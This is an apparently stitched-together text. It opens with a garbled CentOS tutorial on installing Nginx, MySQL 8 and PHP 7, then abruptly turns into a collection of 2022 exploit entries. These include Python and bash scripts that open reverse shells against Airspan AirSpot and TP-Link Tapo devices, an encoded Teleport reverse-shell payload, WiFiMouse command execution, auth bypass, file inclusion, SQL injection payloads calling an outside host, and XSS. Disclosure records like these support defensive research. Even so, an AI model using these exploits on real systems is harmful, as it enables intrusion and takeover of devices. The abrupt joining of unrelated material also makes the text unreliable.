Installation Environment
Nginx1.2PHP7.xMysql8.0
Installing Nginx
To add the CentOS 7 EPEL repository, run the following command:
yum install epel-release install Nginx
yum install nginx starts Nginx service
systemctl start nginx boot
sudo systemctl enable nginx
Install Mysql8.0
Add mysql library
yum localinstall https://dev.mysql.com/get/mysql80-community-release-el7-1.noarch.rpm install mysql
yum --enablerepo=mysql80-community install mysql-community-server starts mysql
systemctl start mysqld.service modify root password
Because in mysql8, the default password will be set when installing the database. We can use the following command to view the default password
grep 'A temporary password is generated for root@localhost' /var/log/mysqld.log |tail -1 Initialize the database
sudo mysql_secure_installation will prompt for root's password, which is the default password obtained in the previous step. Then enter the root password again and enter Y all the way.
I don’t know why, but the program cannot connect to log in after modification. Use the following command to re-modify the root password.
mysql -u root -p
use mysql;
ALTER USER 'root'@'localhost' IDENTIFIED WITH mysql_native_password BY 'youpassword';
systemctl restart mysqld #Restart MySQL
Installation PHP
Install Remi Repository
yum install http://rpms.remirepo.net/enterprise/remi-release-7.rpm Check for available PHP 7+ versions in the Remi repository
yum --disablerepo='*' --enablerepo='remi-safe' list php[7-9][0-9].x86_64 You will see such output
Loaded plugins: fastestmirror
Loading mirror speeds from cached hostfile
* remi-safe: mirrors.ukfast.co.uk
Available Packages
php70.x86_64 2.0-1.el7.remi remi-safe
php71.x86_64 2.0-1.el7.remi remi-safe
php72.x86_64 2.0-1.el7.remi remi-safe
php73.x86_64 2.0-1.el7.remi remi-safe
php74.x86_64 1.0-3.el7.remi remi-safe
php80.x86_64 1.0-3.el7.remi enables the corresponding PHP version (see 7.4 as an example here)
sudo yum-config-manager --enable remi-php74 install php
yum -y install php php-mysqlnd php-gd php-xml php-mbstring php-ldap php-pear php-xmlrp php-zip php-cli php-fpm php-gd php-mysqlnd php-mbstring php-opcache php-pdo php-json
Configuration File
Configure php-fpm file
vim /etc/php-fpm.d/www.confuser and group variables default to apache. We need to change these to nginx
Finding listen php-fpm will listen on specific hosts and ports over TCP. We want to change this setting so that it listens for local socket files, as this improves overall performance of the server.
listen=/var/run/php-fpm/php-fpm.sock; Finally, we need to change the owner and group settings of the socket file we just defined in the listen directive. Find the listen.owner, listen.group and listen.mode directives. These lines are commented out by default. Uncomment by deleting the prefix at the beginning of the line. Then, change the owner and group to nginx:
listen.owner=nginx
listen.group=nginx
listen.mode=0660 Last restart php-fpm
systemctl start php-fpm 
Configure Nginx to handle PHP
The current configuration is that the php file cannot be accessed, and we still need a simple configuration.
Nginx has a dedicated directory where we can define each hosted website as a separate configuration file using a server block. This is similar to Apache's virtual hosting.
In the default installation, this directory is empty. We will create a new file as the default PHP website on this server, which will override the default server block defined in the /etc/nginx/nginx.conf file.
Open a new file in the /etc/nginx/conf.d directory
vim /etc/nginx/conf.d/default.conf
#The content is as follows:
server {
listen 80; # port can be modified by itself, such as 8080
server_name 192.168.x.x; #If you don't have a domain name, just fill in the public or intranet IP
root /var/www/html; #Website Lu Jin
index index.php index.html index.htm;
location/{
try_files $uri $uri/=404;
}
error_page 404 /404.html;
error_page 500 502 503 504 /50x.html;
location=/50x.html {
root /var/www/html; #Website Lu Jin
}
#php configuration part
location ~ \.php$ {
try_files $uri=404;
fastcgi_pass unix:/var/run/php-fpm/php-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
}Restart Nginx to apply the changes:
sudo systemctl restart nginx
Configure website directory user groups and permissions
Because currently both php and nginx are running as nginx, and our directory sometimes has permissions owned by root. So when visiting the website, 404 will appear.
First check the user groups of php and ngxin
ps -ef | grep php
ps -ef | grep nginx last modify user group permissions for the corresponding directory
chown -R nginx:nginx /var/www/blog and restart php and nginx again
Configure PATHINFO
Like Typecho, we need to enable PATHINFONginx, which does not support PATHINFO by default, so we need to change the configuration file of the host that supports PATHINFO.
location ~ ^(.+\.php)(.*)$ {
fastcgi_pass unix:/var/run/php-fpm/php-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_split_path_info ^(.+\.php)(.*)$;
fastcgi_param PATH_INFO $fastcgi_path_info;
include fastcgi_params;
} and configure etc/php.ini
cgi.fix_pathinfo=1 Finally restart nginx and php
There are so many problems we have encountered at the moment. Let’s talk about the problems we encounter later!
# Exploit Title: Bookwyrm v0.4.3 - Authentication Bypass
# Date: 2022-08-4
# Exploit Author: Akshay Ravi
# Vendor Homepage: https://github.com/bookwyrm-social/bookwyrm
# Software Link: https://github.com/bookwyrm-social/bookwyrm/releases/tag/v0.4.3
# Version: <= 4.0.3
# Tested on: MacOS Monterey
# CVE: CVE-2022-2651
# Original Report Link: https://huntr.dev/bounties/428eee94-f1a0-45d0-9e25-318641115550/
Description: Email Verification Bypass Leads To Account Takeover in bookwyrm-social/bookwyrm v0.4.3 Due To Lack Of Ratelimit Protection
# Steps to reproduce:
1. Create a acount with victims email id
2. When the account is created, its ask for email confirmation via validating OTP
Endpoint: https://site/confirm-email
3. Enter any random OTP and try to perfrom bruteforce attack and if otp matches, We can takeover that account
# Exploit Title: Buffalo TeraStation Network Attached Storage (NAS) 1.66 - Authentication Bypass
# Date: 2022-08-11
# Exploit Author: JORDAN GLOVER
# Type: WEBAPPS
# Platform: HARDWARE
# Vendor Homepage: https://www.buffalotech.com/
# Model: TeraStation Series
# Firmware Version: 1.66
# Tested on: Windows 10
An authentication bypass vulnerability found within the web interface of a Buffalo TeraStation Series Network Attached Storage (NAS) device, allows an unauthenticated malicious actor to gain administrative privileges.
The web interface can be accessed via port 80 or 443 via a web browser. Once accessed you will be presented with a login page, that requires a username and password to gain authentication to the NAS.
Using a proxy tool to intercept the request and responses, it was possible re-intercept the response and modify the JSON data, contained within the body.
If you modify the "success" to 'true' and change "Pagemode" to '0', this will grant you authentication with administrator privileges, to the NAS.
POC #1 Authentication Failure
Request
POST /dynamic.pl HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost
Connection: close
Referer: http://localhost/static/index.html
bufaction=verifyLogin&user=Jordan&password=Jordan
Response
HTTP/1.1 200 OK
Content-type: text/html
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Connection: close
Date: Mon, 30 Jun 2008 02:39:51 GMT
Server: lighttpd/1.4.32
Content-Length: 94
{"success":false,"errors":[],"data":[{"sid":"zz69c1c4d83023374d0b786d7a5y69b0","pageMode":2}]}
Incorrect Username or Password
POC #2 Authentication Success
Request
POST /dynamic.pl HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost
Connection: close
Referer: http://localhost/static/index.html
bufaction=verifyLogin&user=Jordan&password=Jordan
Intercepted Response
HTTP/1.1 200 OK
Content-type: text/html
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Connection: close
Date: Mon, 30 Jun 2008 02:39:51 GMT
Server: lighttpd/1.4.32
Content-Length: 94
{"success":true,"errors":[],"data":[{"sid":"ag69c5f4x43093374d0c786k7a9y59h0","pageMode":0}]}
Login Successful
# Exploit Title: Airspan AirSpot 5410 version 0.3.4.1 - Remote Code Execution (RCE)
# Date: 7/26/2022
# Exploit Author: Samy Younsi (NSLABS) (https://samy.link)
# Vendor Homepage: https://www.airspan.com/
# Software Link: https://wdi.rfwel.com/cdn/techdocs/AirSpot5410.pdf
# Version: 0.3.4.1-4 and under.
# Tested on: Airspan AirSpot 5410 version 0.3.4.1-4 (Ubuntu)
# CVE : CVE-2022-36267
from __future__ import print_function, unicode_literals
import argparse
import requests
import urllib3
urllib3.disable_warnings()
def banner():
airspanLogo = """
,-.
/ \ `. __..-,O
: \ --''_..-'.'
| . .-' `. '.
: . .`.'
\ `. / ..
\ `. ' .
`, `. \
,|,`. `-.\
'.|| ``-...__..-`
| | Airspan
|__| AirSpot 5410
/||\ PWNED x_x
//||\\
// || \\
__//__||__\\__
'--------------'Necrum Security Labs
\033[1;92mSamy Younsi (Necrum Security Labs)\033[1;m \033[1;91mAirSpot 5410 CMD INJECTION\033[1;m
FOR EDUCATIONAL PURPOSE ONLY.
"""
return print('\033[1;94m{}\033[1;m'.format(airspanLogo))
def pingWebInterface(RHOST, RPORT):
url = 'https://{}:{}'.format(RHOST, RPORT)
try:
response = requests.get(url, allow_redirects=False, verify=False, timeout=30)
if response.status_code != 200:
print('[!] \033[1;91mError: AirSpot 5410 device web interface is not reachable. Make sure the specified IP is correct.\033[1;m')
exit()
print('[INFO] Airspan device web interface seems reachable!')
except:
print('[!] \033[1;91mError: AirSpot 5410 device web interface is not reachable. Make sure the specified IP is correct.\033[1;m')
exit()
def execReverseShell(RHOST, RPORT, LHOST, LPORT):
payload = '`sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{}%2F{}%200%3E%261`'.format(LHOST, LPORT)
data = 'Command=pingDiagnostic&targetIP=1.1.1.1{}&packetSize=55&timeOut=10&count=1'.format(payload)
try:
print('[INFO] Executing reverse shell...')
response = requests.post('https://{}:{}/cgi-bin/diagnostics.cgi'.format(RHOST, RPORT), data=data, verify=False)
print("Reverse shell successfully executed. {}:{}".format(LHOST, LPORT))
return
except Exception as e:
print("Reverse shell failed. Make sure the AirSpot 5410 device can reach the host {}:{}").format(LHOST, LPORT)
return False
def main():
banner()
args = parser.parse_args()
pingWebInterface(args.RHOST, args.RPORT)
execReverseShell(args.RHOST, args.RPORT, args.LHOST, args.LPORT)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Script PoC that exploit an nauthenticated remote command injection on Airspan AirSpot devices.', add_help=False)
parser.add_argument('--RHOST', help="Refers to the IP of the target machine. (Airspan AirSpot device)", type=str, required=True)
parser.add_argument('--RPORT', help="Refers to the open port of the target machine. (443 by default)", type=int, required=True)
parser.add_argument('--LHOST', help="Refers to the IP of your machine.", type=str, required=True)
parser.add_argument('--LPORT', help="Refers to the open port of your machine.", type=int, required=True)
main()
// Exploit Title: Blink1Control2 2.2.7 - Weak Password Encryption
// Date: 2022-08-12
// Exploit Author: p1ckzi
// Vendor Homepage: https://thingm.com/
// Software Link: https://github.com/todbot/Blink1Control2/releases/tag/v2.2.7
// Vulnerable Version: blink1control2 <= 2.2.7
// Tested on: Ubuntu Linux 20.04, Windows 10, Windows 11.
// CVE: CVE-2022-35513
//
// Description:
// the blink1control2 app (versions <= 2.2.7) utilises an insecure method
// of password storage which can be found by accessing the /blink1/input url
// of the api server.
// password ciphertext for skype logins and email are listed
// and can be decrypted. example usage:
// node blink1-pass-decrypt <ciphertext>
#!/usr/bin/env node
const {ArgumentParser} = require('argparse');
const simpleCrypt = require('simplecrypt');
function exploit() {
const BANNER = '\033[36m\n\
_ _ _ _ _\n\
| |__ | (_)_ __ | | _/ | _ __ __ _ ___ ___\n\
| \'_ \\| | | \'_ \\| |/ | |_____| \'_ \\ / _` / __/ __|_____\n\
| |_) | | | | | | <| |_____| |_) | (_| \\__ \\__ |_____|\n\
|_.__/|_|_|_| |_|_|\\_|_| | .__/ \\__,_|___|___/\n\
|_|\n\
_ _\n\
__| | ___ ___ _ __ _ _ _ __ | |_\n\
/ _` |/ _ \\/ __| \'__| | | | \'_ \\| __|\n\
| (_| | __| (__| | | |_| | |_) | |_\n\
\\__,_|\\___|\\___|_| \\__, | .__/ \\__|\n\
|___/|_|\033[39m';
const PARSER = new ArgumentParser({
description: 'decrypts passwords found at the /blink/input url '
+ 'of the blink1control2 api server (version <= 2.2.7 ).'
});
PARSER.add_argument('ciphertext', {
help: 'encrypted password string to use', type: 'str'
});
let args = PARSER.parse_args();
// supplied ciphertext is decrypted with same salt, password, and method
// used for encryption:
try {
let crypt = simpleCrypt({
salt: 'boopdeeboop',
password: 'blink1control',
method: 'aes-192-ecb'
});
let ciphertext = args.ciphertext;
let decrypted = crypt.decrypt(ciphertext);
console.log(BANNER);
console.log('\033[32m[+] decrypted password:\033[39m');
console.log(decrypted);
}
catch (TypeError) {
console.log('\033[33m[!] the submitted hash was invalid.\033[39m');
}
finally {
process.exit(1);
}
}
exploit()
# Exploit Title: TP-Link Tapo c200 1.1.15 - Remote Code Execution (RCE)
# Date: 02/11/2022
# Exploit Author: hacefresko
# Vendor Homepage: https://www.tp-link.com/en/home-networking/cloud-camera/tapo-c200/
# Version: 1.1.15 and below
# Tested on: 1.1.11, 1.1.14 and 1.1.15
# CVE : CVE-2021-4045
# Write up of the vulnerability: https://www.hacefresko.com/posts/tp-link-tapo-c200-unauthenticated-rce
import requests, urllib3, sys, threading, os
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
PORT = 1337
REVERSE_SHELL = 'rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc %s %d >/tmp/f'
NC_COMMAND = 'nc -lv %d' % PORT # nc command to receive reverse shell (change it depending on your nc version)
if len(sys.argv) < 3:
print("Usage: python3 pwnTapo.py <victim_ip> <attacker_ip>")
exit()
victim = sys.argv[1]
attacker = sys.argv[2]
print("[+] Listening on %d" % PORT)
t = threading.Thread(target=os.system, args=(NC_COMMAND,))
t.start()
print("[+] Serving payload to %s\n" % victim)
url = "https://" + victim + ":443/"
json = {"method": "setLanguage", "params": {"payload": "';" + REVERSE_SHELL % (attacker, PORT) + ";'"}}
requests.post(url, json=json, verify=False)
# Exploit Title: WiFiMouse 1.8.3.4 - Remote Code Execution (RCE)
# Date: 15-08-2022
# Author: Febin
# Vendor Homepage: http://necta.us/
# Software Link: http://wifimouse.necta.us/#download
# Version: 1.8.3.4
# Tested on: Windows 10
#!/bin/bash
printf "
WiFiMouse / MouseServer 1.8.3.4 Exploit
by FEBIN
"
printf "[*] Enter the Target IP Address: "
read TARGET
rce(){
printf "[*] Enter the Command to execute on the Target: "
read CMD
sh -c "echo 'key 9[R] WIN d';sleep 1;echo 'key 9[R] WIN u';sleep 1;echo 'utf8 cmd /c $CMD';sleep 1;echo 'key 9[R] RTN u'" | socat - TCP4:$TARGET:1978
}
dirlist(){
echo "[*] User's Home Directory Contents:"
echo 'fileexplorer ~/' | nc $TARGET 1978 | strings | cut -b 2-
while $true
do
printf "\nList Directory:> "
read DIR
echo "[+] Contents of $DIR: "
echo "fileexplorer ~/$DIR" | nc $TARGET 1978 | strings | cut -b 2-
done
}
printf "
[1] Remote Command Execution
[2] Directory Listing
"
printf "Enter Your Choice (1 or 2) : "
read CHOICE
if [[ $CHOICE == "1" ]]
then
rce
elif [[ $CHOICE == "2" ]]
then
dirlist
else
echo "[-] Invalid Choice!"
fi
# Exploit Title: Wifi HD Wireless Disk Drive 11 - Local File Inclusion
# Date: Aug 13, 2022
# Exploit Author: Chokri Hammedi
# Vendor Homepage: http://www.savysoda.com
# Software Link: https://apps.apple.com/us/app/wifi-hd-wireless-disk-drive/id311170976
# Version: 11
# Tested on: iPhone OS 15_5
# Proof of Concept
GET /../../../../../../../../../../../../../../../../etc/hosts HTTP/1.1
Host: 192.168.1.100
Connection: close
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_5 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.5 Safari/604.1
Referer: http://192.168.1.103/
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
-----------------
HTTP/1.1 200 OK
Content-Disposition: attachment
Content-Type: application/download
Content-Length: 213
Accept-Ranges: bytes
Date: Sat, 13 Aug 2022 03:33:30 GMT
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
# Exploit Title: Teleport v10.1.1 - Remote Code Execution (RCE)
# Date: 08/01/2022
# Exploit Author: Brandon Roach & Brian Landrum
# Vendor Homepage: https://goteleport.com
# Software Link: https://github.com/gravitational/teleport
# Version: < 10.1.2
# Tested on: Linux
# CVE: CVE-2022-36633
Proof of Concept (payload):
https://teleport.site.com/scripts/%22%0a%2f%62%69%6e%2=
f%62%61%73%68%20%2d%6c%20%3e%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%30%2e%3=
0%2e%31%2f%35%35%35%35%20%30%3c%26%31%20%32%3e%26%31%20%23/install-node.sh?=
method=3Diam
Decoded payload:
"
/bin/bash -l > /dev/tcp/10.0.0.1/5555 0<&1 2>&1 #
# Exploit Title: Feehi CMS 2.1.1 - Remote Code Execution (RCE) (Authenticated)
# Date: 22-08-2022
# Exploit Author: yuyudhn
# Vendor Homepage: https://feehi.com/
# Software Link: https://github.com/liufee/cms
# Version: 2.1.1 (REQUIRED)
# Tested on: Linux, Docker
# CVE : CVE-2022-34140
# Proof of Concept:
1. Login using admin account at http://feehi-cms.local/admin
2. Go to Ad Management menu. http://feehi-cms.local/admin/index.php?r=ad%2Findex
3. Create new Ad. http://feehi-cms.local/admin/index.php?r=ad%2Fcreate
4. Upload php script with jpg/png extension, and using Burp suite or any tamper data browser add ons, change back the extension to php.
5. Shell location: http://feehi-cms.local/uploads/setting/ad/[some_random_id].php
# Burp request example:
POST /admin/index.php?r=ad%2Fcreate HTTP/1.1
Host: feehi-cms.local
Content-Length: 1530
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://feehi-cms.local
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFBYJ8wfp9LBoF4xg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://feehi-cms.local/admin/index.php?r=ad%2Fcreate
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _csrf=807bee7110e873c728188300428b64dd155c422c1ebf36205f7ac2047eef0982a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22H9zz-zoIIPm7GEDiUGwm81TqyoAb5w0U%22%3B%7D; PHPSESSID=aa1dec72025b1524ae0156d527007e53; BACKEND_FEEHICMS=7f608f099358c22d4766811704a93375; _csrf_backend=3584dfe50d9fe91cfeb348e08be22c1621928f41425a41360b70c13e7c6bd2daa%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf_backend%22%3Bi%3A1%3Bs%3A32%3A%22jQjzwf12TCyw_BLdszCqpz4zjphcQrmP%22%3B%7D
Connection: close
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="_csrf_backend"
FvaDqWC07mTGiOuZr-Qzyc2NlSACNuyPM4w7qXxTgmZ8p-nTF9LfVpLLku7wpn-tvvfWUXJM2PVZ_FPKLSHvNg==
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[name]"
rce
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[tips]"
rce at Ad management
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[input_type]"
1
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[ad]"
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[ad]"; filename="asuka.php"
Content-Type: image/png
<?php phpinfo();
------WebKitFormBoundaryFBYJ8wfp9LBoF4xg
Content-Disposition: form-data; name="AdForm[link]"
--------------
# Exploit Title: Testa 3.5.1 Online Test Management System - Reflected Cross-Site Scripting (XSS)
# Date: 28/08/2022
# Exploit Author: Ashkan Moghaddas
# Vendor Homepage: https://testa.cc
# Software Link:
https://download.aftab.cc/products/testa/Testa_wos_2.0.1.zip
# Version: 3.5.1
# Tested on: Windows/Linux
# Proof of Concept:
# 1- Install Testa 3.5.1
# 2- Go to https://localhost.com/login.php?redirect=XXXX
# 3- Add payload to the Tab, the XSS Payload:
%22%3E%3Cscript%3Ealert(%22Ultraamooz.com%22)%3C/script%3E
# 4- XSS has been triggered.
# Go to this url "
https://localhost.com/login.php?redirect=%22%3E%3Cscript%3Ealert(%22Ultraamooz.com%22)%3C/script%3E
"
XSS will trigger.
# Title: Aero CMS v0.0.1 - SQLi
# Author: nu11secur1ty
# Date: 08.27.2022
# Vendor: https://github.com/MegaTKC
# Software: https://github.com/MegaTKC/AeroCMS/releases/tag/v0.0.1
# Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/MegaTKC/2021/AeroCMS-v0.0.1-SQLi
# Description:
The `author` parameter from the AeroCMS-v0.0.1 CMS system appears to
be vulnerable to SQL injection attacks.
The malicious user can dump-steal the database, from this CMS system
and he can use it for very malicious purposes.
STATUS: HIGH Vulnerability
[+]Payload:
```mysql
---
Parameter: author (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: author=-5045' OR 8646=8646 AND 'YeVm'='YeVm&p_id=4
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (FLOOR)
Payload: author=admin'+(select
load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+''
OR (SELECT 7539 FROM(SELECT COUNT(*),CONCAT(0x717a6a6a71,(SELECT
(ELT(7539=7539,1))),0x7170716b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mwLN'='mwLN&p_id=4
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: author=admin'+(select
load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+''
AND (SELECT 6824 FROM (SELECT(SLEEP(5)))QfTF) AND 'zVTI'='zVTI&p_id=4
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: author=admin'+(select
load_file('\\\\7z7rajg38ugkp9dswbo345g0nrtkha518pzcp0e.kufar.com\\pvq'))+''
UNION ALL SELECT
NULL,NULL,CONCAT(0x717a6a6a71,0x4f617a456c7953617866546b7a666d49434d644662587149734b6d517a4e674d5471615a73616d58,0x7170716b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&p_id=4
---
```
# Exploit Title: Wordpress Plugin 3dady real-time web stats 1.0 - Stored Cross Site Scripting (XSS)
# Google Dork: inurl:/wp-content/plugins/3dady-real-time-web-stats/
# Date: 2022-08-24
# Exploit Author: UnD3sc0n0c1d0
# Vendor Homepage: https://profiles.wordpress.org/3dady/
# Software Link: https://downloads.wordpress.org/plugin/3dady-real-time-web-stats.zip
# Category: Web Application
# Version: 1.0
# Tested on: Debian / WordPress 6.0.1
# CVE : N/A
# 1. Technical Description:
The 3dady real-time web stats WordPress plugin is vulnerable to stored XSS. Specifically in the dady_input_text
and dady2_input_text fields because the user's input is not properly sanitized which allows the insertion of
JavaScript code that can exploit the vulnerability.
# 2. Proof of Concept (PoC):
a. Install and activate version 1.0 of the plugin.
b. Go to the plugin options panel (http://[TARGET]/wp-admin/admin.php?page=3dady).
c. Insert the following payload in any of the visible fields (dady_input_text or dady2_input_text):
" autofocus onfocus=alert(/XSS/)>
d. Save the changes and immediately the popup window demonstrating the vulnerability (PoC) will be executed.
Note: This change will be permanent until you modify the edited fields.
# Exploit Title: Wordpress Plugin WP-UserOnline 2.88.0 - Stored Cross Site Scripting (XSS)
# Google Dork: inurl:/wp-content/plugins/wp-useronline/
# Date: 2022-08-24
# Exploit Author: UnD3sc0n0c1d0
# Vendor Homepage: https://github.com/lesterchan/wp-useronline
# Software Link: https://downloads.wordpress.org/plugin/wp-useronline.2.88.0.zip
# Category: Web Application
# Version: 2.88.0
# Tested on: Debian / WordPress 6.0.1
# CVE : CVE-2022-2941
# Reference: https://github.com/lesterchan/wp-useronline/commit/59c76b20e4e27489f93dee4ef1254d6204e08b3c
# 1. Technical Description:
The WP-UserOnline plugin for WordPress has multiple Stored Cross-Site Scripting vulnerabilities in versions
up to, and including 2.88.0. This is due to the fact that all fields in the “Naming Conventions” section do
not properly sanitize user input, nor escape it on output. This makes it possible for authenticated attackers,
with administrative privileges, to inject JavaScript code into the setting that will execute whenever a user
accesses the injected page.
# 2. Proof of Concept (PoC):
a. Install and activate version 2.88.0 of the plugin.
b. Go to the plugin options panel (http://[TARGET]/wp-admin/options-general.php?page=useronline-settings).
c. Identify the "Naming Conventions" section and type your payload in any of the existing fields. You can use
the following payload:
<script>alert(/XSS/)</script>
d. Save the changes and now go to the Dashboard/WP-UserOnline option. As soon as you click here, your payload
will be executed.
Note: This change will be permanent until you modify the edited fields.




